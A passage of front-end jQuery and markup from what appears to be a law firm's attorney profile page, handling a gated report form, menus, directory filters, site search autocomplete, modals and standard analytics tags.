                        //$formsel.find("[type='submit']").text('Submit');
                        localStorage.setItem("gated", "true");
                        var url = $('#gated-Form').attr("target-URL");
                        window.location.href = url;
                    }
                    else {
                        $(".errorTxt").html(result.message);
                        $(".errorTxt").show();
                        var url = $('#gated-Form').attr("target-URL");
                        $formsel.find("[type='submit']").text('ACCESS THE REPORT').css({ 'pointer-events': 'auto' });
                    }

                }, error: function (xhr, status, error) {
                    var errorMessage = xhr.status + ': ' + xhr.statusText;
                    $(".errorTxt").html(errorMessage);
                    $(".errorTxt").show();
                    $formsel.find("[type='submit']").text('ACCESS THE REPORT').css({ 'pointer-events': 'auto' });
                }
            });

            return false;
        }

        $(document).ready(function () {

            $("div#cloneMenu").append($('#menu-right').clone());
            if ($(".gatedForm").length > 0 && (displayForm)) { 
                var s = document.createElement("script");
                s.type = "text/javascript";
                s.src = "https://www.google.com/recaptcha/api.js";
                $("head").append(s);
                var gated = localStorage.getItem("gated");
                console.log(gated);
                if (gated == "" || gated == null) {
                    $(".gatedForm").attr("data-toggle", "modal");
                    $(".gatedForm").attr("data-target", "#myModal");
                    $(".gatedForm").each(function () {
                        $(this).attr("data-URL", $(this).attr("href"));
                        $(this).attr("href", "#");
                    });
                } else {
                    localStorage.removeItem("gated");
                }
                $(".gatedForm").click(function () {
                    var url = $(this).attr("data-URL");
                    $('#gated-Form').attr("target-URL", url);
                    $('#ReportLink').val(url);
                });

                jQuery.validator.addMethod("noSpace", function (value, element) {
                    return value == '' || value.trim().length != 0;
                }, "No space please and don't leave it empty");

                var validator = $('#gated-Form').validate({

                    rules: {
                        Email: {
                            EmailVal: true
                        },
                        FirstName: {
                            lettersonly: true
                        },
                        LastName: {
                            lettersonly: true
                        }

                    },
                    ignore: [],
                    highlight: function (element, errorClass) {
                        var selector = "#" + element.id;
                        $(selector).addClass(errorClass);

                        $(selector).parent().find("span.vd").removeClass('f-important f-success').addClass('f-error');
                        $(selector).parent().removeClass("successForm");
                        $(selector).parent().addClass("errorForm");
                    },
                    unhighlight: function (element, errorClass) {

                        var selector = "#" + element.id;
                        $(selector).removeClass(errorClass);
                        $(selector).parent().removeClass("errorForm");
                        $(selector).parent().find("span.vd").removeClass('f-important f-error').addClass('f-success');
                        $(selector).parent().addClass("successForm");
                        $('input[type="text"]').each(function () {
                            if ($(this).val() == "") {
                                $(this).parent().removeClass("successForm");
                            }
                        });
                    },
                    submitHandler: function (form) {
                        debugger;
                        if ($("#gated-Form_recaptcha").length > 0) {
                            var reCaptchaID = GetReCaptchaID("gated-Form_recaptcha");
                            if (grecaptcha.getResponse(reCaptchaID)) {
                                // 2) finally sending form data
                                //debugger;
                                submitReportLog();
                                return false;
                            } else {
                                // 1) Before sending we must validate captcha
                                grecaptcha.reset(reCaptchaID);
                                grecaptcha.execute(reCaptchaID);
                                return false;
                            }
                        }
                        else {
                            submitReportLog();
                        }
                        return false;
                    },
                    errorPlacement: function (error, element) { }
                });
                $('#FirstName,#LastName,#Company,#Email,#JobTitle').on('keypress', function (e) {
                    var valueLen = $(this).val();
                    if (valueLen.length < 1) {
                        if (e.which == 32) {
                            return false;
                        }
                    }
                });

            }

            $("div#cloneMenu").find("#LetterFilterText,#LetterFilterButton,#LetterFilterForm,#CategoryFilterText,#CategoryFilterButton,#CategoryFilterForm,#PeopleSchoolText,#PeopleSchoolButton,#PeopleSchoolForm,#PeopleCollegeText,#PeopleCollegeButton,#PeopleCollegeForm,#PeopleSchoolText1,#PeopleCollegeText1,#PeopleUndergraduateText1,#schoolResults,#collegeResults,#undergraduateResults,#schoolSearchResults,#collegeSearchResults,#undergraduateSearchResults").each(function () {

                var idString = $(this).attr("id");
                var idStringReplace = idString + "Clone";
                $(this).attr("id", idStringReplace);
                $(this).attr("title", idStringReplace + ' field');
            });

            $("div#cloneMenu ").find(".menu-right>li").each(function () {

                if ($(this).find("a:first-child").length > 0) {
                    var idString = $(this).find("a:first-child").attr("id");
                    $(this).find("a:first-child").removeAttr("id");
                    var idStringReplace = idString.replace("sub-menu", "sticky-sub-menu");
                    $(this).find("a:first-child").attr("id", idStringReplace);
                }


                if ($(this).find(".sub-menu").length > 0) {
                    var idString = $(this).find(".sub-menu").attr("id");
                    $(this).find(".sub-menu").removeAttr("id");
                    var idStringReplace = idString.replace("sub-menu", "sticky-sub-menu");
                    $(this).find(".sub-menu").attr("id", idStringReplace);
                }



                $('div#cloneMenu .people-search-category li a').hover(function (e) {
                    $(this).children("i").toggleClass("visible");
                });


                $('div#cloneMenu .sub-menu-list-link li a').hover(function (e) {
                    $(this).children("i").toggleClass("visible");
                });

            });


            $("div#cloneMenu ").find(".menu-right>li").each(function () {

                $(this).find(".list-collapse a[data-toggle='collapse']").each(function () {

                    var idString = $(this).attr("href");
                    var idStringReplace = idString.replace("collapse-nav", "sticky-collapse-nav");
                    $(this).attr("href", idStringReplace);
                    idStringReplace = idStringReplace.replace("#", "");

                    $("div#cloneMenu").find(idString).attr("id", idStringReplace);
                });

            });


            var searchBars = '<li class="navbar-item search-expand"><a href="javascript:void(0);" class="content-mobile-down" data-target="#sub-search2"><img class="resize normal-icon normal-state" src="/static/image/home/share.png" alt="Share Icon"><img class="resize normal-icon hover-state" src="/static/image/home/share-clr.png" alt="Share Icon hover"></a></li><li class="navbar-item social-bar"><a href="javascript:void(0);" class="content-mobile-down" data-target="#sub-search1"><img class="resize normal-icon normal-state" src="/static/image/home/search.png" alt="Search Icon for normal state"><img class="resize normal-icon hover-state" src="/static/image/home/search-clr.png" alt="search Icon for hover state"></a></li>';
            $('div#cloneMenu .menu-right .navbar-item-icon').after(searchBars);


            $('body').on('keypress', '#LetterFilterTextClone', function (e) {
                if (e.which == 13) {
                    $('form#').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#LetterFilterButtonClone', function (e) {
                $('form#LetterFilterFormClone').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', '#LetterFilterFormClone', function (e) {
                var letterFilter = $("#LetterFilterTextClone").val();
                location.href = '/people/people-directory/?startsWith=' + letterFilter; // Causes page to reload
                e.preventDefault();
            });

            $('body').on('keypress', '#CategoryFilterTextClone', function (e) {
                if (e.which == 13) {
                    $('form#CategoryFilterFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#CategoryFilterButtonClone', function (e) {
                $('form#CategoryFilterFormClone').submit();
                return false;    //<---- Add this line
            });


            $('body').on('submit', '#CategoryFilterFormClone', function (e) {
                var categoryFilter = $("#CategoryFilterText").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?category=' + categoryFilter; // Causes page to reload
                e.preventDefault();
            });


            $('body').on('keypress', '#PeopleSchoolTextClone', function (e) {
                if (e.which == 13) {
                    $('form#PeopleSchoolFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#PeopleSchoolButtonClone', function (e) {
                $('form#PeopleSchoolFormClone').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', 'form#PeopleSchoolFormClone', function (e) {
                var schoolFilter = $("#PeopleSchoolTextClone").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?lawschool=' + schoolFilter; // Causes page to reload
                e.preventDefault();
            });

            $('body').on('keypress', '#PeopleCollegeTextClone', function (e) {
                if (e.which == 13) {
                    $('form#PeopleCollegeFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#PeopleCollegeButtonClone', function (e) {
                $('form#PeopleCollegeForm').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', '#PeopleCollegeFormClone', function (e) {
                var collegeFilter = $("#PeopleCollegeTextClone").val();
                location.href = '/people/people-directory/?college=' + collegeFilter; // Causes page to reload
                e.preventDefault();
            });

            $("#PeopleSchoolTextClone").autocomplete({
                minLength: 3,
                source: function (request, response) {
                    $.ajax({
                        url: "/umbraco/surface/peopledirectory/AutoCompleteSchools",
                        type: "POST",
                        dataType: "json",
                        data: { term: request.term },
                        success: function (data) {
                            if (!data.length) {
                                var result = [
                                    {
                                        label: 'No matches found',
                                        value: response.term
                                    }
                                ];
                                response(result);
                            }
                            else {
                                response($.map(data, function (item) {
                                    return { label: item, value: item };
                                }))
                            }

                        }
                    })
                },
                messages: {
                    noResults: 'No results found.',
                    results: function (count) {
                        return count + (count > 1 ? ' results' : ' result ') + ' found';
                    }
                },
                focus: function (event, ui) {
                    event.preventDefault();
                    $(this).data("autocomplete").search($(this).val());
                    return false;
                },
                select: function (event, ui) {

                    if (ui.item.value == "No matches found") {
                        event.preventDefault();
                        return false;
                    }

                    var lawSchool = ui.item.label;
                    //lawSchool = lawSchool.replace(/\s+/g, '');

                    location.href = '/people/people-directory/?lawschool=' + lawSchool; // Causes page to reload
                    event.preventDefault();
                },
                search: function () {
                    $(this).addClass('ui-autocomplete-loading');
                },
                open: function () {
                    $(this).removeClass('ui-autocomplete-loading');
                    $(this).autocomplete("widget").css({
                        "width": $("#PeopleSchoolTextClone").width()
                    });
                }
            });

            $('#LetterFilterText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#LetterFilterForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#LetterFilterButton").click(function (e) {
                $('form#LetterFilterForm').submit();
                return false;    //<---- Add this line
            });

            $("#LetterFilterForm").submit(function (e) {
                var letterFilter = $("#LetterFilterText").val();
                location.href = '/people/people-directory/?startsWith=' + letterFilter; // Causes page to reload
                e.preventDefault();
            });

            $('#CategoryFilterText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#CategoryFilterForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#CategoryFilterButton").click(function (e) {
                $('form#CategoryFilterForm').submit();
                return false;    //<---- Add this line
            });

            $("#CategoryFilterForm").submit(function (e) {
                var categoryFilter = $("#CategoryFilterText").val();
                location.href = '/people/people-directory/?category=' + categoryFilter; // Causes page to reload
                e.preventDefault();
            });



            $('#PeopleSchoolText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#PeopleSchoolForm').submit();
                    return false;    //<---- Add this line
                }
            });


            $("#PeopleSchoolButton").click(function (e) {
                $('form#PeopleSchoolForm').submit();
                return false;    //<---- Add this line
            });

            $("form#PeopleSchoolForm").submit(function (e) {
                var schoolFilter = $("#PeopleSchoolText").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?lawschool=' + schoolFilter; // Causes page to reload
                e.preventDefault();
            });


            $('#PeopleCollegeText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#PeopleCollegeForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#PeopleCollegeButton").click(function (e) {
                $('form#PeopleCollegeForm').submit();
                return false;    //<---- Add this line
            });

            $("#PeopleCollegeForm").submit(function (e) {
                var collegeFilter = $("#PeopleCollegeText").val();
                location.href = '/people/people-directory/?college=' + collegeFilter; // Causes page to reload
                e.preventDefault();
            });
        });


        $(document).ready(function () {

            $('#folderIconOpen').click(function (e) {

                var folderId = '#sub-menu6';

                if ($(this).hasClass('active')) {

                    $(folderId).removeClass("block");
                    $(this).removeClass("active");
                } else {

                    $(folderId).addClass("block");
                    $(this).addClass("active");
                }
                e.preventDefault();

            });

            $('.menu li').click(function (e) {
                var oldOpen = "";
                $('.menu li .sub-menu').each(function (index, e) {
                    var elemId = e.id;
                    if ($('#' + elemId).hasClass('block')) {
                        oldOpen = $('#' + elemId);
                    }

                    $('#' + elemId).removeClass('block');
                    $('#' + elemId + '-link').removeClass('active');
                });

                if (typeof e.currentTarget.children[1] !== "undefined") {
                    var subMenuDivId = e.currentTarget.children[1].id;

                    if (oldOpen && oldOpen != '') {
                        if (oldOpen[0].id === e.target.nextElementSibling.id) {
                            $('#' + subMenuDivId).removeClass('block');
                            $('#' + subMenuDivId + '-link').removeClass('active');
                        } else {
                            $('#' + subMenuDivId).addClass('block');
                            $('#' + subMenuDivId + '-link').addClass('active');
                        }
                    } else {
                        $('#' + subMenuDivId).addClass('block');
                        $('#' + subMenuDivId + '-link').addClass('active');
                    }
                }

            });

        });

        $(document).ready(function () {

            $("#PeopleSchoolText").autocomplete({
                minLength: 3,
                source: function (request, response) {
                    $.ajax({
                        url: "/umbraco/surface/peopledirectory/AutoCompleteSchools",
                        type: "POST",
                        dataType: "json",
                        data: { term: request.term },
                        success: function (data) {


                            if (!data.length) {
                                var result = [
                                    {
                                        label: 'No matches found',
                                        value: response.term
                                    }
                                ];
                                response(result);
                            }
                            else {
                                response($.map(data, function (item) {
                                    return { label: item, value: item };
                                }))
                            }


                        }
                    })
                },
                messages: {
                    noResults: 'No results found.',
                    results: function (count) {
                        return count + (count > 1 ? ' results' : ' result ') + ' found';
                    }
                },
                focus: function (event, ui) {
                    event.preventDefault();
                    return false;
                },
                select: function (event, ui) {

                    if (ui.item.value == "No matches found") {
                        event.preventDefault();
                        return false;
                    } else {

                        var lawSchool = ui.item.label;
                        //lawSchool = lawSchool.replace(/\s+/g, '');

                        location.href = '/people/people-directory/?lawschool=' + lawSchool; // Causes page to reload
                    }
                    event.preventDefault();
                },
                search: function () {
                    $(this).addClass('ui-autocomplete-loading');
                },
                open: function () {

                    $(this).removeClass('ui-autocomplete-loading');

                }
            });
        })

        $(document).ready(function () {



            $("body").on("click", ".content-mobile-down", function () {
                $("#search-input").focus();
                $("#mainSearch_mobile_sticky").focus();
                $("#mainSearch_mobile").focus();
            });

        });

        $(document).ready(function () {
            $(".searchFooter").hide();

            $("#va_results").on("click", function () {

                window.location.href = this.href;

            });

            $('#mainSearch1').attr('autocomplete', 'off');
            var searchRequest = null;
            var minlength = 2;
            const timerDuration = 1500;
            let timerId;
            let isTimerSet = false;

            function showSmartSearchResult(thisValue) {
                var that = thisValue,
                value = $(that).val();
                value = value.trim();

                if (value != "" && value.length >= 2) {
                    if (value.length >= minlength) {
                        var currentUrl = window.location.href;
                        var searchId = $("#searchId_config").val();
                        var params = { "query": value.trim(), "order": 0 };
                        //params["searchId"] = searchId;
                        //console.log(params);
                        var queryUrl = "?" + $.param(params);
                        //$(".searchFooter").find("a").attr("href", "/smartsearch" + queryUrl);
                        $("#va_results").attr("href", "/search" + queryUrl);
                        $("#SearchForm_header").addClass("loading");

                        if (searchRequest != null)
                            searchRequest.abort();
                        searchRequest = $.ajax({
                            type: "GET",
                            url: "/umbraco/Surface/SwiftypeAPI/SmartSearchbySwiftype",
                            data: {
                                'query': encodeURI(value.trim()),
                                'max': 3,
                                'searchId': searchId
                            },
                            success: function (msg) {
                                if (value == $(that).val().trim()) {
                                    $("#recentSearchResults").hide();
                                    $("#recordcount").remove();
                                    $(".norecords").remove();
                                    $("#searchResultsHtmlAll").html(msg.message);
                                    $("#SearchForm_header").removeClass("loading");
                                    var hdnTotalCountnullVal = $("#recordcount").attr("rel");
                                    if (hdnTotalCountnullVal != 0) {
                                        $(".searchFooter").show();
                                    }
                                    else {
                                        $(".searchFooter").hide();
                                    }
                                }
                                else {
                                    $("#SearchForm_header").removeClass("loading");
                                }
                            }
                        });
                    }
                }
                else {
                    $("#SearchForm_header").removeClass("loading");
                    $("#recentSearchResults").show();
                    $(".cols4").hide();
                    $(".searchFooter").hide();
                }

                isTimerSet = false;
            }

            $("#mainSearch1").keyup(function () {
                var thisRef = this;
                // Clear previous timer
                clearTimeout(timerId);

                if (!isTimerSet) {
                    timerId = setTimeout(function () { showSmartSearchResult(thisRef); }, timerDuration);
                }
            });



            if ($("#mainSearch2").length > 0) {

                $('#mainSearch2').attr('autocomplete', 'off')

                $("#mainSearch2").autocomplete({
                    minLength: 3,
                    source: function (request, response) {
                        $.ajax({
                            url: "/umbraco/api/SearchApi/SearchPeopleAll?query=" + encodeURI(request.term) + "&max=" + 5,
                            type: "POST",
                            dataType: "json",
                            data: { term: request.term },
                            success: function (data) {
                                if (!data.length) {
                                    var result = [
                                        {
                                            label: 'No matches found',
                                            value: response.term
                                        }
                                    ];
                                    response(result);
                                }
                                else {
                                    var newArray = [];
                                    newArray.push({ Url: "/Search/?query=" + encodeURI($("#mainSearch2").val()), Id: 0, Name: "SEE ALL RESULTS" });

                                    for (var i = 0; i < data.length; i++) {
                                        newArray.push(data[i]);
                                    }

                                    data = newArray;
                                    delete newArray;

                                    response($.map(data, function (item) {
                                        return { label: item.Name, value: item.Url };
                                    }))
                                }




                            }
                        })
                    },
                    response: function (event, ui) {
                        if (ui.content.length > 0) {

                            //  ui.content.push({value:"/Search/?query="+encodeURI($("#mainSearch2").val()), id:0, label:"SEE ALL RESULTS"});
                        }
                    },
                    messages: {
                        noResults: 'No results found.',
                        results: function (count) {
                            return count + (count > 1 ? ' results' : ' result ') + ' found';
                        }
                    },
                    focus: function (event, ui) {
                        event.preventDefault();
                        return false;
                    },
                    select: function (event, ui) {
                        if (ui.item.value == "No matches found") {
                            event.preventDefault();
                            return false;
                        }
                        var link = ui.item.label;
                        link = link.replace(/\s+/g, '');

                        if (ui.item.label == "<B>PEOPLE</B>") {
                            //do nothing

                        } else if (ui.item.label == "<B>PRACTICES & SECTORS</B>") {
                            //do nothing
                        }
                        else if (ui.item.label == "<B>NEWS & INSIGHTS</B>") {
                            //do nothing
                        }
                        else {
                            location.href = ui.item.value; // Causes page to reload

                        }
                        event.preventDefault();
                    },
                    search: function () { $(this).addClass('ui-autocomplete-loading'); },
                    open: function () {

                        $(this).removeClass('ui-autocomplete-loading');
                        var w = $(this).width();
                        $(this).data("uiAutocomplete").menu.element.css({ "width": w, "max-width": w });
                    },

                }).autocomplete("instance")._renderItem = function (ul, item) {

                    if (item.label == "<B>PEOPLE</B>") {
                        return $("<li class='category'></li>")
                            .append("PEOPLE")
                            .appendTo(ul);

                    } else if (item.label == "<B>PRACTICES & SECTORS</B>") {
                        return $("<li class='category'></li>")
                            .append("PRACTICES & SECTORS")
                            .appendTo(ul);
                    }
                    else if (item.label == "<B>NEWS & INSIGHTS</B>") {
                        return $("<li class='category'></li>")
                            .append("NEWS & INSIGHTS")
                            .appendTo(ul);
                    } else if (item.label == "SEE ALL RESULTS") {
                        return $("<li class='seeAll'></li>")
                            .append("<a href='" + item.value + "'>SEE ALL RESULTS</a>")
                            .appendTo(ul);
                    }
                    else if (item.value == "javascript:void(0);") {
                        return $("<li class='results unLink'></li>")
                            .append(item.label)
                            .appendTo(ul);
                    }
                    else {
                        return $("<li class='results'></li>")
                            .append("<a href='" + item.value + "'>" + item.label + "</a>")
                            .appendTo(ul);
                    }


                };
            }

        });




        //News&Insights & Careers main menu
        $(function () {
            $(document).on("scroll", function () {
                if ($("#sub-menu3-link").hasClass('active')) {
                    if ($(document).scrollTop() > 330) {
                        if ($(".item-link").hasClass('active') && $(".sub-menu-border").hasClass('block')) {
                            $(".item-link").removeClass('active');
                            $(".sub-menu-border").removeClass('block');
                        }
                    }


                }

                if ($("#sub-menu4-link").hasClass('active')) {
                    if ($(document).scrollTop() > 275) {
                        if ($(".item-link").hasClass('active') && $(".sub-menu-border").hasClass('block')) {
                            $(".item-link").removeClass('active');
                            $(".sub-menu-border").removeClass('block');
                        }
                    }
                }
            })
        });

        //Hamburger main menu
        $(function () {
            $(document).on("scroll", function () {
                if ($(document).scrollTop() > 355) {
                    if ($("#sub-menu5-link").hasClass('active') && $("#sub-menu5").hasClass('block')) {
                        $("#sub-menu5-link").removeClass('active');
                        $("#sub-menu5").removeClass('block');
                    }
                }
            })
        });

        function togglePressed(id) {
            if ($('#' + id).attr('aria-pressed') == 'true') {
                $('#' + id).attr('aria-pressed', 'false');
            }
            else {
                $('#' + id).attr('aria-pressed', 'true');
            }
        }

    </script>
    <style>
        .ui-autocomplete.fixedPosition {
            position: fixed;
            top: 73px !important;
            z-index: 20000;
        }

        .ui-autocomplete.fixedPosition2 {
            position: fixed;
            top: 145px !important;
            z-index: 20000;
        }

        .ui-autocomplete.fixedPosition3 {
            position: fixed;
            top: 335px !important;
            z-index: 20000;
        }
    </style>

    <script type="text/javascript">
        rg4js('apiKey', '3fEdbwnqlCcq3R/1jO9+hQ==');
        rg4js('enableCrashReporting', true);
        const cache = {};

        $(".swiper-lazy").each(function () {
            var bgImage = $(this).attr("data-background");
            if (typeof bgImage !== "undefined" && bgImage != "") {
                $(this).css("background-image", "url('" + bgImage + "')");
                $(this).removeAttr("data-background").removeClass("swiper-lazy");
                $(this).find(".swiper-lazy-preloader").remove();
            }
        });

        (function wrapJquery($) {
            $.fn.inlineSvg = function fnInlineSvg() {
                this.each(imgToSvg);

                return this;
            };

            function imgToSvg() {
                const $img = $(this);
                const src = $img.attr('src');

                // fill cache by src with promise
                if (!cache[src]) {
                    const d = $.Deferred();
                    $.get(src, function (data) {
                        d.resolve($(data).find('svg'));
                    });
                    cache[src] = d.promise();
                }

                // replace img with svg when cached promise resolves
                cache[src].then(function (svg) {
                    const $svg = $(svg).clone();

                    if ($img.attr('id')) $svg.attr('id', $img.attr('id'));
                    if ($img.attr('class')) $svg.attr('class', $img.attr('class'));
                    //if ($img.attr('style')) $svg.attr('style', $img.attr('style'));


                    if ($img.attr('width')) {
                        $svg.attr('width', $img.attr('width'));
                        if (!$img.attr('height')) $svg.removeAttr('height');
                    }
                    if ($img.attr('height')) {
                        $svg.attr('height', $img.attr('height'));
                        if (!$img.attr('width')) $svg.removeAttr('width');
                    }

                    $svg.insertAfter($img);
                    $img.trigger('svgInlined', $svg[0]);
                    $img.remove();
                });
            }
        }(jQuery));
        $('.imagetoSVG').inlineSvg();
    </script>
    <script>

        var clearCloseButton = function () {
            //$("#leftsearch").val("");

            window.location.href = "search?query=&type=&page=&people=&dateFilter=&order=0&searchId=" + $("#searchIdConfig").val() + "&blogparent=&relatedpractices=&relatedsectors=&relatedpeople=";
        }


        function saveSearchKeys() {

            if (!e) var e = window.event;
            e.cancelBubble = true;
            if (e.stopPropagation) e.stopPropagation();
            var searchTxt = $("#mainSearch1").val();
            storeSearchKeys(searchTxt);
            return;
        }
        function storeSearchKeys(keyVal) {
            keyVal = $.trim(decodeURI(keyVal)).toLowerCase();
            var arrItems = [];
            if (localStorage.getItem('arrKeys') == null) {
                localStorage.setItem('arrKeys', JSON.stringify(arrItems));
            }

            arrItems = JSON.parse(localStorage.getItem('arrKeys'));
            var index = arrItems.indexOf(keyVal);
            if (index > -1) {
                arrItems.splice(index, 1);
                arrItems.push(keyVal);
            }

            else {
                if (arrItems.length >= 10) {
                    arrItems.shift();
                }
                arrItems.push(keyVal);
            }
            localStorage.setItem('arrKeys', JSON.stringify(arrItems));
            bindRecentSearch();
        }
        function bindRecentSearch() {
            if (localStorage.getItem('arrKeys') != null) {

                var arrItems = JSON.parse(localStorage.getItem('arrKeys'));
                var keyText = "";
                for (var i = arrItems.length; i >= 0; i--) {

                    if (i != arrItems.length) {
                        keyText += "<a class='rsKeys' rel='" + arrItems[i] + "' onclick='bindRSKeys(this.rel);' href='javascript:void(0);'>" + arrItems[i] + "</a>";
                    }

                }
                $("#rsBlock").show();
                $(".lftBlock").html("<p>" + keyText + "</p>");
            }
        }
        function bindRSKeys(selKey) {

            $("#mainSearch1").val(selKey);
            $("#mainSearch1").trigger('keyup');
        }

        $("#clearSearch").on("click", function () {
            localStorage.clear();
            $("#rsBlock").hide();
        });

        $(document).ready(function () {
            $("#rsBlock").hide();
            bindRecentSearch();
        });
        $(document).ready(function () {
            $('.lftBlock a.rsKeys').click(function (e) {
                setTimeout(function () {
                    var inputVal2 = $('#mainSearch1').val().length;
                    console.log(inputVal2);
                    if (inputVal2 >= 3) {
                        $('.searchBtn').addClass('searchActive');
                    }
                }, 100);

            });
        });
    </script>
    <script>
        $(window).on('load', function () {
            if ($("#popup_model").length > 0) {
                $('#popup_model').modal('show');
            }
        });
        $(document).ready(function () {
            if ($(".bottom-fixed-box").length > 0) {
                $(".hide-box").click(function (event) {
                    $(".bottom-fixed-box").hide();
                });
            }

            $(".navWrapper").find("a").attr("tabindex", -1);
            $(".hamburger a").click(function () {
                if (!$(this).hasClass("active")) {
                    $(".navWrapper").find("a").removeAttr("tabindex", -1);
                } else {
                    $(".navWrapper").find("a").attr("tabindex", -1);
                }
            });

            var isIE = false;
            var ua = window.navigator.userAgent;
            var old_ie = ua.indexOf('MSIE ');
            var new_ie = ua.indexOf('Trident/');

            if ((old_ie > -1) || (new_ie > -1)) {
                isIE = true;
            }

            if (isIE) {
                //IE specific code goes here
                $(".lazyload,.lazyloading").each(function () {
                    var src = $(this).attr("data-srcset");
                    $(this).attr("src", src);
                    $(this).addClass("lazyloaded");
                });
            }
            // open sticky nav on page refresh
            $(document).ready(function () {
                var height = $(window).scrollTop();
                var stickyDom = $(".siteInner").find("header");
                var sticktyHeight = stickyDom.height();
                if (height > sticktyHeight) {
                    if (!stickyDom.hasClass("stickyActive")) {
                        stickyDom.addClass("stickyActive");
                    }
                }
            });

            $(".closeModel").on("click", function () {
                var _href = $(this).attr("href");
                var _target = $(this).attr("target");
                if (_target != "_blank") {
                    _target = "_self";
                }
                if (_href == "javascript:void(0);") {
                    $('#popup_model').modal('hide');
                }
                else {
                    $('#popup_model').modal('hide');
                    window.open(_href, _target);

                }
            });
        });
    </script>
    <script>
        $(document).ready(function () {
            function alignModal() {
                var modalDialog = $(this).find(".modal-dialog");
                /* Applying the top margin on modal dialog to align it vertically center */
                modalDialog.css("margin-top", Math.max(0, ($(window).height() - modalDialog.height()) / 2));
            }
            // Align modal when it is displayed
            if ($('.popup-box').length > 0) {
                $(".modal").on("shown.bs.modal", alignModal);
            }

            // Align modal when user resize the window
            $(window).on("resize", function () {
                if ($('.popup-box').length > 0) {
                    $(".modal:visible").each(alignModal);
                }
            });
        });
    </script>
    <script>
        $(document).ready(function () {

            if(window.location.href.indexOf("/downloadmyfolder/") > -1)
            {
                window.location.href = "/umbraco/surface/HtmlToPdfConversion/DownloadMyFolderFromGeneraredLink?Id=" + window.location.href.split("/downloadmyfolder/")[1];
            }


            $(".btnVideoContainer").click(function (event) {
                event.preventDefault();
                var videoURL = $(this).attr("href");
                $(".btnVideoContainer").removeClass("active");
                $(this).addClass("active");
                $("#video11").show();
                $("#video11").attr('src', videoURL + "?autoplay=1&rel=0");
            });
            $(".btnClose").click(function (event) {
                event.preventDefault();
                $("#video11").attr('src', '');
                $("#modal11").modal('hide');
                $(".btnVideoContainer").removeClass("active");
            });
            $("#modal11").on('hide.bs.modal', function () {
                $("#video11").attr('src', '');
                $(".btnVideoContainer").removeClass("active");
            });
        });
    </script>

    <script type="application/ld+json">
           {
        "@context": "http://www.schema.org",
        "@type": "LegalService",
            "name": "Lowenstein Sandler LLP",
            "image": "https://www.lowenstein.com/media/5340/lowenstein_logo-1.svg",
            "url": "https://www.lowenstein.com/people/attorneys/ryan-fennell",
            "logo": "https://www.lowenstein.com/media/5340/lowenstein_logo-1.svg",
            "description": "While we serve clients across a broad range of industries, we have deep knowledge and experience in the key sectors that have fueled the growth of the economy.",
            "sameAs": [
            "",
            "https://www.linkedin.com/company/lowenstein-sandler-llp",
            "https://twitter.com/lowensteinllp"
            ]
        }
    </script>
    <script type="application/ld+json">
         {
         "@context": "https://schema.org",
         "@type": "BreadcrumbList",
         "itemListElement":
         [

            {
             "@type": "ListItem",
             "position": 1,
             "item":
              {
               "@id": "https://www.lowenstein.com/people",
               "name": "People"
              }
            }
            ,
            {
             "@type": "ListItem",
             "position": 2,
             "item":
              {
               "@id": "https://www.lowenstein.com/people/attorneys/",
               "name": "Attorneys People "
              }
            }
            ]
        }

    </script>
    <script type="application/ld+json">
        {
                    "@context": "https://schema.org",
                    "@type": "WebSite",
                    "url": "https://www.lowenstein.com",
                    "potentialAction": {
                      "@type": "SearchAction",
                      "target": "https://www.lowenstein.com/Search/?query=",
                      "query": "required"
                    }
                }

    </script>

    <div class="modal fade" id="modal11" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
        <div class="modal-dialog modal-md" role="document">
            <div class="modal-content">
                <div class="modal-body mb-0 p-0" style="padding:0px;">
                    <div class="embed-responsive embed-responsive-16by9 z-depth-1-half">
                        <a href="" class="btnClose">X</a>
                        <iframe id="video11" class="embed-responsive-item" data-src="" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
                    </div>
                </div>
            </div>
        </div>
    </div>

<script type="text/javascript">
_linkedin_partner_id = "1358122";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src=https://px.ads.linkedin.com/collect/?pid=1358122&fmt=gif />
</noscript>

<script>
	$(document).ready(function(){

$( "body" ).on( "click", "div#cgptcb-chat-circle", function() {
 localStorage.removeItem("isclosed");
});
		$(".newsArchive .chatBotLink a, .newsArchive .chatBotLink .contentWrap").click(function(e){
			e.preventDefault();
			$("#chatBubbleImageId").click();
			$(".searchClose").click();
localStorage.removeItem("isclosed");
		});
		$("li.chatBotLink a, li.chatBotLink .contentWrap, .smartSearch .rserachLst ul li.chatBotLink, li.chatBotLink *, li.chatBotLink div, li.chatBotLink:after").click(function(e){
			e.preventDefault();
			$("#chatBubbleImageId").click();
			$(".searchClose").click();
localStorage.removeItem("isclosed");
		});
var myTimerDisMon = undefined;

var myTimerDis = setInterval(function(){
console.log($('.chat-disclaimer').length);
if($('.cgptcb-chat-box-container > .cgptcb-chat-box-iframe').length> 0)
{
